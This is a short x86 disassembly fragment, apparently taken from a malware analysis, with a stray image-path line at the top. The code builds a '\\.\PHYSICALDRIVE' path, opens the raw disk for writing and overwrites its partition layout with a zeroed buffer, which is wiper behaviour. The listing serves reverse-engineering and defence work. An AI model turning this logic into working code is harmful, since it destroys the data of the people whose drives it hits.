 mov [ebp+var_4], 0FFFFFFFFh
push 780h
lea eax, [ebp+var_7F0]
push eax
call sub_402810
add esp, 8
mov [ebp+PhysicalDrivePath], 5Ch ; '\'
mov [ebp+var_67], 0
mov [ebp+var_66], 5Ch ; '\'
mov [ebp+var_65], 0
mov [ebp+var_64], 2Eh ; '.'
mov [ebp+var_63], 0
mov [ebp+var_62], 5Ch ; '\'
mov [ebp+var_61], 0
mov [ebp+var_60], 50h ; 'P'
mov [ebp+var_5F], 0
mov [ebp+var_5E], 48h ; 'H'
mov [ebp+var_5D], 0
mov [ebp+var_5C], 59h ; 'Y'
mov [ebp+var_5B], 0
mov [ebp+var_5A], 53h ; 'S'
mov [ebp+var_59], 0
mov [ebp+var_58], 49h ; 'I'
mov [ebp+var_57], 0
mov [ebp+var_56], 43h ; 'C'
mov [ebp+var_55], 0
mov [ebp+var_54], 41h ; 'A'
mov [ebp+var_53], 0
mov [ebp+var_52], 4Ch ; 'L'
mov [ebp+var_51], 0
mov [ebp+var_50], 44h ; 'D'
mov [ebp+var_4F], 0
mov [ebp+var_4E], 52h ; 'R'
mov [ebp+var_4D], 0
mov [ebp+var_4C], 49h ; 'I'
mov [ebp+var_4B], 0
mov [ebp+var_4A], 56h ; 'V'
mov [ebp+var_49], 0
mov [ebp+var_48], 45h ; 'E'
mov [ebp+var_47], 0
mov [ebp+var_46], 39h ; '9'
mov [ebp+var_45], 0
loc_401423:
lea ecx, [ebp+PhysicalDrivePath]
mov [ebp+var_80C], ecx
push 0
push FILE_ATTRIBUTE_NORMAL
push OPEN_EXISTING
push 0
push 3
push 0C0000000h
mov edx, [ebp+var_80C]
push edx
call [ebp+w_CreateFileW]
mov [ebp+var_4], eax
cmp [ebp+var_4], 0FFFFFFFFh
jz short loc_401480
push 0
lea eax, [ebp+var_808]
push eax
push 0
push 0
push 1920
lea ecx, [ebp+var_7F0]
push ecx
push IOCTL_DISK_SET_DRIVE_LAYOUT_EX
mov edx, [ebp+var_4]
push edx
call [ebp+w_DeviceIoControl]
mov eax, [ebp+var_4]
push eax
call [ebp+var_8]